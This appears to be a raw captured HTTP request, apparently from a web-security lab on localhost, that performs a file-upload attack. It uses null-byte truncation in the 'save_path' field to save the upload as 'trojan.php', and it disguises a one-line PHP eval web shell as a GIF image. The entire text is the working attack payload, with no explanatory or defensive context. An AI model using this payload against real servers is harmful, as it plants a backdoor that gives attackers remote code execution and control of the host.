 1 POST / HTTP/1.1
2 Host: localhost:30008
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------198652966375052740326870​76874
8 Content-Length: 493
9 Origin: http://localhost:30008
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:30008/
13 Cookie: Phpstorm-c4052b2=cc4db88b-1aef-4385-a9e9-3f2486f01032
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 -----------------------------19865296637505274032687076874
21 Content-Disposition: form-data; name="save_path"
22
23 ./upload/trojan.php%00
24 -----------------------------19865296637505274032687076874
25 Content-Disposition: form-data; name="upload_file"; filename="gif.gif"
26 Content-Type: image/gif
27
28 <?php @eval($_POST["a"]);?>
29
30 -----------------------------19865296637505274032687076874
31 Content-Disposition: form-data; name="submit"
32
33 Upload
34 -----------------------------19865296637505274032687076874--
35